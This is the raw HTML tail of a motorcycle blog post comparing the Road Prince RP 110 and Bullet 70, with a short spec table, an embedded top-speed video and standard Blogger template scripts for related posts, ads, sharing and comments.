<tr>
                <td>Tyre at Back</td>
                <td>2.50 - 18</td>
                <td>2.50 - 17</td>
              </tr>
<tr>
                <td>Dry Weight</td>
                <td>98 KG</td>
                <td>84 KG</td>
              </tr>
</tbody></table>
</div>
<hr style="text-align: center;" />
<div style="text-align: center;">
Road Prince Bullet 70 Top Speed Video</div>
<hr style="text-align: center;" />
<div style="text-align: center;">
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="216" src="https://www.youtube.com/embed/ohhN2jKRe3c" width="320"></iframe>
</div>
<div class='postTextRelated' id='postTextRelated'>
<script>
              /*<![CDATA[*/
              var relatedTitles = new Array, relatedTitlesNum = 0, relatedUrls = new Array; function related_results_labels(e) { for (var t = 0; t < e.feed.entry.length; t++) { var l = e.feed.entry[t]; relatedTitles[relatedTitlesNum] = l.title.$t; for (var r = 0; r < l.link.length; r++) if ("alternate" == l.link[r].rel) { relatedUrls[relatedTitlesNum] = l.link[r].href, relatedTitlesNum++; break } } } function removeRelatedDuplicates() { for (var e = new Array(0), t = new Array(0), l = 0; l < relatedUrls.length; l++) contains(e, relatedUrls[l]) || (e.length += 1, e[e.length - 1] = relatedUrls[l], t.length += 1, t[t.length - 1] = relatedTitles[l]); relatedTitles = t, relatedUrls = e } function contains(e, t) { for (var l = 0; l < e.length; l++) if (e[l] == t) return !0; return !1 } function printRelatedLabels() { var maxResults = midRelatedPostNum; var columns = Math.min(maxResults, relatedTitles.length); var columnContainers = []; for (var i = 0; i < columns; i++) { var columnContainer = document.createElement("p"); columnContainer.classList.add("relatedColumn"); var textElement = document.createElement("span"); textElement.classList.add("relatedText"); textElement.innerText = midRelatedText; var currentIndex = i; var currentTitle = relatedTitles[currentIndex]; var currentUrl = relatedUrls[currentIndex]; var linkElement = document.createElement("a"); linkElement.setAttribute("href", currentUrl); linkElement.setAttribute("target", "_blank"); linkElement.innerText = currentTitle; columnContainer.appendChild(textElement); columnContainer.appendChild(linkElement); columnContainers.push(columnContainer); } return columnContainers; }
              /*]]>*/
            </script>
<script rel='preload' src='/feeds/posts/default/-/Comparison?alt=json-in-script&callback=related_results_labels&max-results=500'></script>
</div>
<div class='iklanTengah' id='iklanTengah'></div>
<div id='iklanBawah'></div>
<script>
            //<![CDATA[
              // Middle Ads Inside Post by igniel.com modified by yanuarzg.com
              !function(){ let e = document.querySelector(".iklanTengah"); if (e) { let o = document.querySelectorAll(".post-body br, .post-body p"), t = o[parseInt(o.length / 2)]; if (t) { let closestPreCodeTable = t.closest("pre, code, table"); if (closestPreCodeTable) { closestPreCodeTable.parentNode.insertBefore(e, closestPreCodeTable); } else { t.parentNode.insertBefore(e, t); } } } }();
            //]]> 
          </script>
</article>
<div class='flex g-1 wrap w-fill mt-1-05'>
<a class='labels-post color-inherit fs-09 bold flex g-05 ai-c' href='https://www.bikeinfobd.com/search/label/Comparison?&max-results=8' rel='tag'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
Comparison
</a>
<a class='labels-post color-inherit fs-09 bold flex g-05 ai-c' href='https://www.bikeinfobd.com/search/label/Road%20Prince%20RP%20110%20Vs.%20Road%20Prince%20Bullet%2070?&max-results=8' rel='tag'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
Road Prince RP 110 Vs. Road Prince Bullet 70
</a>
</div>
<div class='flex wrap' id='share-container'>
<div class='toc dn' id='toggleButton'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'><path d='M6 15.8L7.143 17L10 14M6 8.8L7.143 10L10 7' stroke-linejoin='round'></path><path d='M13 9h5m-5 7h5m4-4c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22s-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464c.974.974 1.3 2.343 1.41 4.536'></path></g></svg>
</div>
<div class='font-resizer dn' id='font-resizer'>
<input class='tlarge' title='Perbesar' type='button' value='A+'/>
<input class='dn treset' title='Normal' type='button' value='A'/>
<input class='tsmall' title='Perkecil' type='button' value='A-'/>
</div>
<div class='ignielBookmarkPost'>
<input id='bm-746278512181951189' type='checkbox'/>
<label aria-label='Bookmark' data-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21/w100-h66-p-k-no-nu/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png' data-title='Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison ✧ Specifications, Engine, Mileage, Top Speed & More' data-url='https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html' for='bm-746278512181951189'>
<svg viewBox='0 0 24 24'>
<path d='M16.8199 2H7.17995C5.04995 2 3.31995 3.74 3.31995 5.86V19.95C3.31995 21.75 4.60995 22.51 6.18995 21.64L11.0699 18.93C11.5899 18.64 12.4299 18.64 12.9399 18.93L17.8199 21.64C19.3999 22.52 20.6899 21.76 20.6899 19.95V5.86C20.6799 3.74 18.9499 2 16.8199 2Z'></path>
<path d='M12 8.20996V13.21'></path>
<path d='M14.5 10.6499H9.5'></path>
</svg>
</label>
</div>
<span class='pointer flex relative' id='acBtn'>
<svg height='14' viewBox='0 0 24 24' width='14' xmlns='http://www.w3.org/2000/svg'><path d='M17 3.338A9.954 9.954 0 0 0 12 2C6.477 2 2 6.477 2 12c0 1.6.376 3.112 1.043 4.453c.178.356.237.763.134 1.148l-.595 2.226a1.3 1.3 0 0 0 1.591 1.591l2.226-.595a1.634 1.634 0 0 1 1.149.133A9.958 9.958 0 0 0 12 22c5.523 0 10-4.477 10-10c0-1.821-.487-3.53-1.338-5' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
</span>
<div class='btn-share flex g-1 as-c' id='share'>
<div class='not-mobile'>
<a aria-label='Facebook' href='https://www.facebook.com/sharer.php?u=https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html' rel='noopener' target='_blank'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5Z'></path><path d='M11 21v-9c0-2.188.5-4 4-4m-6 5h6'></path></g></svg>
</a>
<a aria-label='Twitter' href='https://twitter.com/share?url=https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html' rel='noopener' target='_blank'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M8 2H1l8.26 11.015L1.45 22H4.1l6.388-7.349L16 22h7l-8.608-11.478L21.8 2h-2.65l-5.986 6.886L8 2Zm9 18L5 4h2l12 16h-2Z' fill='currentColor'></path></svg>
</a>
<a aria-label='Pinterest' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21/w1600/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png' rel='noopener' target='_blank'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M8 14.5c-3-4.5 1.462-8 4.5-8c3.038 0 5.5 1.654 5.5 5.5c0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5'></path><path d='M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2S2 6.477 2 12s4.477 10 10 10Z'></path></g></svg>
</a>
<a aria-label='Whatsapp' href='https://api.whatsapp.com/send?text=https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html' rel='noopener' target='_blank'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='m3 21l1.65-3.8a9 9 0 1 1 3.4 2.9L3 21'></path><path d='M9 10a.5.5 0 0 0 1 0V9a.5.5 0 0 0-1 0v1a5 5 0 0 0 5 5h1a.5.5 0 0 0 0-1h-1a.5.5 0 0 0 0 1'></path></g></svg>
</a>
<a aria-label='Telegram' href='https://t.me/share/url?url=https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html' rel='noopener' target='_blank'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M21 5L2 12.5l7 1M21 5l-2.5 15L9 13.5M21 5L9 13.5m0 0V19l3.249-3.277' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
</a>
</div>
<div class='yz-share' title='share'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'><path d='M22 7h-8c-1.818 0-2.913.892-3.32 1.3c-.125.127-.188.19-.19.19c0 .002-.063.065-.19.19C9.892 9.087 9 10.182 9 12v3m13-8l-5-5m5 5l-5 5' stroke-linejoin='round'></path><path d='M3.465 20.535C4.93 22 7.287 22 12.003 22c4.715 0 7.073 0 8.537-1.465c1.242-1.241 1.431-3.123 1.46-6.537M3.465 20.535C2 19.07 2 16.713 2 11.997m1.465 8.538C4.929 22 7.286 22 12 22s7.071 0 8.535-1.465c1.241-1.24 1.43-3.122 1.46-6.536m-18.53 6.536C2 19.071 2 16.714 2 12m1.465-8.54C4.706 2.218 6.588 2.029 10.002 2M2.055 8c.11-2.193.436-3.562 1.41-4.536c1.24-1.24 3.122-1.43 6.535-1.459'></path></g></svg>
</div>
</div>
</div>
<script>
            /*<![CDATA[*/  
            if (window.innerWidth >= 768) { document.addEventListener("DOMContentLoaded", function() { var blog = document.getElementById("Blog1"); var shareContainer = document.getElementById("share-container"); if (blog && shareContainer) { var blogRect = blog.getBoundingClientRect(); var shareContainerRect = shareContainer.getBoundingClientRect(); var offsetTop = shareContainerRect.top - blogRect.top; window.addEventListener("scroll", function() { var scrollY = window.scrollY || window.pageYOffset; if (scrollY > offsetTop) { shareContainer.style.position = "fixed"; shareContainer.style.top = "2rem"; shareContainer.style.left = blogRect.left + "px"; } else { shareContainer.style.position = "absolute"; shareContainer.style.top = "0"; shareContainer.style.left = "0"; } }); } }); }
            /*]]>*/
          </script>
<section class='flex column w-fill'>
<div class='flex jc-sb w-fill'>
</div>
<div class='box-author flex g-1 p-1 br-1 mt-1-05'>
<img alt='Bike Info BD' class='br-50 as-baseline' height='50' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk/s113/GOG.png' width='50'/>
<div class='as-c flex column'>
<span class='flex ai-c g-025'>
<meta content='https://www.blogger.com/profile/03767510508529799830'/>
<a class='' href='https://www.blogger.com/profile/03767510508529799830' rel='author' title='author profile'>
<span id='authorName'>Bike Info BD</span>
</a>
<svg class='ic-verified' height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M9.592 3.2a5.574 5.574 0 0 1-.495.399c-.298.2-.633.338-.985.408c-.153.03-.313.043-.632.068c-.801.064-1.202.096-1.536.214a2.713 2.713 0 0 0-1.655 1.655c-.118.334-.15.735-.214 1.536a5.707 5.707 0 0 1-.068.632c-.07.352-.208.687-.408.985c-.087.13-.191.252-.399.495c-.521.612-.782.918-.935 1.238c-.353.74-.353 1.6 0 2.34c.153.32.414.626.935 1.238c.208.243.312.365.399.495c.2.298.338.633.408.985c.03.153.043.313.068.632c.064.801.096 1.202.214 1.536a2.713 2.713 0 0 0 1.655 1.655c.334.118.735.15 1.536.214c.319.025.479.038.632.068c.352.07.687.209.985.408c.13.087.252.191.495.399c.612.521.918.782 1.238.935c.74.353 1.6.353 2.34 0c.32-.153.626-.414 1.238-.935c.243-.208.365-.312.495-.399c.298-.2.633-.338.985-.408c.153-.03.313-.043.632-.068c.801-.064 1.202-.096 1.536-.214a2.713 2.713 0 0 0 1.655-1.655c.118-.334.15-.735.214-1.536c.025-.319.038-.479.068-.632c.07-.352.209-.687.408-.985c.087-.13.191-.252.399-.495c.521-.612.782-.918.935-1.238c.353-.74.353-1.6 0-2.34c-.153-.32-.414-.626-.935-1.238a5.574 5.574 0 0 1-.399-.495a2.713 2.713 0 0 1-.408-.985a5.72 5.72 0 0 1-.068-.632c-.064-.801-.096-1.202-.214-1.536a2.713 2.713 0 0 0-1.655-1.655c-.334-.118-.735-.15-1.536-.214a5.707 5.707 0 0 1-.632-.068a2.713 2.713 0 0 1-.985-.408a5.73 5.73 0 0 1-.495-.399c-.612-.521-.918-.782-1.238-.935a2.713 2.713 0 0 0-2.34 0c-.32.153-.626.414-1.238.935Zm6.781 6.663a.814.814 0 0 0-1.15-1.15l-4.85 4.85l-1.596-1.595a.814.814 0 0 0-1.15 1.15l2.17 2.17a.814.814 0 0 0 1.15 0l5.427-5.425Z' fill='#0095F6' fill-rule='evenodd'></path></svg>
</span>
<span class='fs-08'>
Bikeinfobd is a Motorcycle Website Which is Provide all Motorcycle company information of the World such as Motorcycle Specifications, Reviews, Top Speed Test Videos, Motorcycle Pictures, Mileage Test information, and Provides All Motorcycle brand information of the Whole World.
</span>
<span class='fs-08' id='authorTotalPost'></span>
</div>
</div>
<div class='related-post mt-2' id='related-post'></div>
<script type='text/javascript'>
              var labelArray = ["Comparison",
              "Road Prince RP 110 Vs. Road Prince Bullet 70",
              ];
              var relatedPostConfig = {
                homePage: "/",
                widgetTitle: "",
                numPosts: 4,
                summaryLength: 70,
                titleLength: "auto",
                thumbnailSize: 240,
                noImage: "//3.bp.blogspot.com/-aR5w9KXuWGU/XhSDNRAVuhI/AAAAAAAAHG8/dLxcaZxSgh0v85JG0mWRMQyEwqMgpL1_gCLcBGAsYHQ/s320-rw/no-image.jpg",
                containerId: "related-post",
                newTabLink: true,
                moreText: "",
                widgetStyle: 2,
                callBack: function() {}
              };
            </script>
<script type='text/javascript'>
              //<![CDATA[
              var randomRelatedIndex, showRelatedPost; (function (n, m, k) { var d = { widgetTitle: "<span>Related Posts:</span>", widgetStyle: 1, homePage: "/", numPosts: 7, summaryLength: 370, titleLength: "auto", thumbnailSize: 240, noImage: "//3.bp.blogspot.com/-aR5w9KXuWGU/XhSDNRAVuhI/AAAAAAAAHG8/dLxcaZxSgh0v85JG0mWRMQyEwqMgpL1_gCLcBGAsYHQ/s320-rw/no-image.jpg", containerId: "related-post", newTabLink: false, callBack: function () {} }; for (var f in relatedPostConfig) { d[f] = (relatedPostConfig[f] == "undefined") ? d[f] : relatedPostConfig[f] } var j = function (a) { var b = m.createElement("script"); b.type = "text/javascript"; b.src = a; k.appendChild(b) }, o = function (b, a) { return Math.floor(Math.random() * (a - b + 1)) + b }, l = function (a) { var p = a.length, c, b; if (p === 0) { return false } while (--p) { c = Math.floor(Math.random() * (p + 1)); b = a[p]; a[p] = a[c]; a[c] = b } return a }, e = (typeof labelArray == "object" && labelArray.length > 0) ? "/-/" + l(labelArray)[0] : "", h = function (b) { var c = b.feed.openSearch$totalResults.$t - d.numPosts, a = o(1, (c > 0 ? c : 1)); j(d.homePage.replace(/\/$/, "") + "/feeds/posts/summary" + e + "?alt=json-in-script&orderby=updated&start-index=" + a + "&max-results=" + d.numPosts + "&callback=showRelatedPost") }, g = function (z) { var s = document.getElementById(d.containerId), x = l(z.feed.entry), A = d.widgetStyle, c = d.widgetTitle + '<div class="subtitle mb-1"><span>Related Post</span></div><div class="cont">', b = d.newTabLink ? ' target=""' : "", y = '<span style="display:block;clear:both;"></span>', v, t, w, r, u, commentsCount; if (!s) { return } for (var q = 0; q < d.numPosts; q++) { if (q == x.length) { break; } var labels = x[q].category; var hasChapterLabel = false; for (var labelIndex = 0; labelIndex < labels.length; labelIndex++) { if (labels[labelIndex].term.toLowerCase() === 'chapter') { hasChapterLabel = true; break; } } if (hasChapterLabel) { continue; } var commentsCount = x[q].thr$total ? x[q].thr$total.$t || '0' : '0'; var labels = x[q].category; var labelHTML = '<div class="post-labels mie-03 fs-08 flex g-025">'; for (var labelIndex = 0; labelIndex < labels.length; labelIndex++) { labelHTML += '<span class="post-label">' + labels[labelIndex].term + '</span>'; } labelHTML += '</div>'; t = x[q].title.$t; w = (d.titleLength !== "auto" && d.titleLength < t.length) ? t.substring(0, d.titleLength) + "…" : t; r = ("media$thumbnail" in x[q] && d.thumbnailSize !== false) ? x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/, "/s" + d.thumbnailSize + "-rw") : d.noImage; u = ("summary" in x[q] && d.summaryLength > 0) ? x[q].summary.$t.replace(/<br ?\/?>/g, " ").replace(/<.*?>/g, "").replace(/[<>]/g, "").substring(0, d.summaryLength) + "…" : ""; var postDate = new Date(x[q].published.$t); var formattedDate = postDate.toISOString(); for (var p = 0, a = x[q].link.length; p < a; p++) { v = (x[q].link[p].rel == "alternate") ? x[q].link[p].href : "#" } if (A == 2) { c += '<div class="items list card">' + '<div class="post-img relative">' + '<a title="' + t + '" href="' + v + '">' + '<img alt="' + t + '" class="img-thumb" src="' + r + '" width="' + d.thumbnailSize + '" height="' + d.thumbnailSize + '"/>' + '</a>' + '</div>' + '<div class="info block">' + '<div class="titlendesc">' + '<div class="flex ai-c pb-05">' + labelHTML + '</div>' + '<a class="post-title fw-700 max-line-1" title="' + t + '" href="' + v + '"' + b + ">" + w + '</a>' + '<span class="post-summary max-line-1 related-post-item-summary-text max-line-1">' + u + '</span>' + '</div>' + '<div class="meta flex g-05 fs-08">' + '<time class="publish-date timeago" data-publish="' + formattedDate + '" title="' + formattedDate + '"></time>' + (commentsCount !== '0' ? '<span class="comment-info fs-08 yzg"><svg height="14" viewBox="0 0 24 24" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2S2 6.477 2 12c0 1.821.487 3.53 1.338 5L2.5 21.5l4.5-.838A9.955 9.955 0 0 0 12 22Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>' + commentsCount + '</span>' : '') + '</div>' + '</div>' + '</div>'; } } s.innerHTML = c += "</div>" + y; if (timeAgo) { var timeAgoContainers = document.querySelectorAll('.timeago'); timeAgoContainers.forEach(function (timeAgoContainer) { var postDateISO8601 = timeAgoContainer.getAttribute('title'); timeAgoContainer.textContent = timeAgo(postDateISO8601); }); } else { var dateContainers = document.querySelectorAll('.timeago'); dateContainers.forEach(function (dateContainer) { var postDateISO8601 = dateContainer.getAttribute('title'); var formattedDate = formatDate(postDateISO8601); dateContainer.textContent = formattedDate; }); } function formatDate(dateString) { var options = { day: 'numeric', month: 'short' }; var lang = document.documentElement.lang || 'en-US'; return new Date(dateString).toLocaleDateString(lang, options); } d.callBack() }; randomRelatedIndex = h; showRelatedPost = g; j(d.homePage.replace(/\/$/, "") + "/feeds/posts/summary" + e + "?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex") })(window, document, document.getElementsByTagName("head")[0]);
              //]]>
            </script>
<span class='bottom-comment pointer flex relative btn-secondary g-05 ai-c mt-2 w-fill jc-c py-1' onclick='openAllCommentsModal()'>
<svg height='14' viewBox='0 0 24 24' width='14' xmlns='http://www.w3.org/2000/svg'><path d='M17 3.338A9.954 9.954 0 0 0 12 2C6.477 2 2 6.477 2 12c0 1.6.376 3.112 1.043 4.453c.178.356.237.763.134 1.148l-.595 2.226a1.3 1.3 0 0 0 1.591 1.591l2.226-.595a1.634 1.634 0 0 1 1.149.133A9.958 9.958 0 0 0 12 22c5.523 0 10-4.477 10-10c0-1.821-.487-3.53-1.338-5' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
Post a Comment
</span>
<div class='modal' id='acOpen'>
<div class='modal-content flex column shadow'>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
<div class='close flex g-05 ai-c' id='acClose'><span class='fs-09'>close</span>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<strong class='title'>Comments</strong>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form' title='Post a Comment'></a>
<strong class='subtitle' id='comment-post-message'>
Post a Comment
</strong>
<a href='https://www.blogger.com/comment/frame/7010166599496783927?po=746278512181951189&hl=en&saa=85391&origin=https://www.bikeinfobd.com' id='comment-editor-src' title='Post a Comment'></a>
<div class='blogger-iframe-colorize blogger-comment-from-post' data-src='https://www.blogger.com/comment/frame/7010166599496783927?po=746278512181951189&hl=en&saa=85391&origin=https://www.bikeinfobd.com&skin=contempo' id='comment-editor' name='comment-editor' title='Blogger comment'><i class='p-1 relative flex'>Please Scroll down page first to show Comment Box</i></div>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
                /*<![CDATA[*/
                  // wendycode.com lazy comment
                  let commentLazy=!1;window.addEventListener("scroll",()=>{(0!=document.documentElement.scrollTop&&!1===commentLazy||0!=document.body.scrollTop&&!1===commentLazy)&&(function(){var t=document.createElement("script");t.src="https://www.blogger.com/static/v1/jsbin/3988816102-comment_from_post_iframe.js",document.body.appendChild(t),t.addEventListener("load",function(){BLOG_CMT_createIframe("https://www.blogger.com/rpc_relay.html")});var e=document.getElementById("comment-editor"),c=document.createElement("iframe");c.setAttribute("data-src",e.getAttribute("data-src")),c.src=e.getAttribute("data-src"),c.className=e.className,c.id=e.id,c.name=e.getAttribute("name"),c.title=e.getAttribute("title"),setTimeout(function(){e.parentNode.replaceChild(c,e)},1e3)}(),commentLazy=!0)},!0);
                /*]]>*/
              </script>
</div>
</div>
</section>
</div>
</div>
</section>
<div class='blog-pager flex wrap jc-c g-1 py-05 w-full mb-1' id='blog-pager'>
<a class='blog-pager-newer-link flex-1 flex column' href='https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html' id='Blog1_blog-pager-newer-link' title='Newer Posts'>
<div class='fs-08 flex ai-c btn-primary mb-025'><svg height='18' style='margin-left:-10px;' viewBox='0 0 24 24' width='18' xmlns='http://www.w3.org/2000/svg'><path d='m15 6l-6 6l6 6' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
Newer Posts</div>
</a>
<a class='blog-pager-older-link flex-1' href='https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html' id='Blog1_blog-pager-older-link' title='Older Posts'>
<div class='fs-08 flex ai-c btn-primary mb-025'>Older Posts
<svg height='18' style='margin-right:-10px;' viewBox='0 0 24 24' width='18' xmlns='http://www.w3.org/2000/svg'><path d='m9 6l6 6l-6 6' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg></div>
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML27'>
<div id='readMoreModal' style='display: none;'>
<div id='readMoreModal-content'>
<div id='lockedForm'>
<div class='subtitle'>Unlock</div>
<form onsubmit='checkCredentials(event)'>
<label for='email'>Email:</label>
<input autocomplete='username' class='py-05 px-1 br-05 border-soft-line my-05 mb-1' id='email' name='email' required='required' type='email'/>
<label for='pin'>PIN (6):</label>
<input autocomplete='current-password' class='py-05 px-1 br-05 border-soft-line my-05 mb-1' id='pin' name='pin' pattern='\d{6}' required='required' title='PIN harus terdiri dari 6 angka' type='password'/>
<div class='flex g-1 ai-c'>
<button class='btn-primary' type='submit'>Submit</button>
<span class='link fs-08' onclick='openCheckoutModal()'> Req PIN</span>
</div>
</form>
<p class='fs-08'></p>
</div>
<div class='mt-2 flex g-05 ai-c border-soft-line fit-content br-05 p-025 bg-soft-red float-right' id='rm-close'>
<svg height='18' viewBox='0 0 24 24' width='18' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'><path d='M12 8v4l2.5 2.5' stroke-linejoin='round'></path><path d='M7 3.338A9.954 9.954 0 0 1 12 2c5.523 0 10 4.477 10 10s-4.477 10-10 10S2 17.523 2 12c0-1.821.487-3.53 1.338-5'></path></g></svg>
<span id='readMoreTimer'></span>
<button id='closeModalBtn' style='display: none;'>Close</button>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML97'>
<div id='kodeIklanAtas'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script> /*<![CDATA[*/ var iklanAtas = document.getElementById('iklanAtas'); var kodeIklanAtas = document.getElementById('kodeIklanAtas'); iklanAtas.appendChild(kodeIklanAtas); /*]]>*/ </script>
</div><div class='widget HTML' data-version='2' id='HTML95'>
<div id='kodeIklanTengah' style='display: none;'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
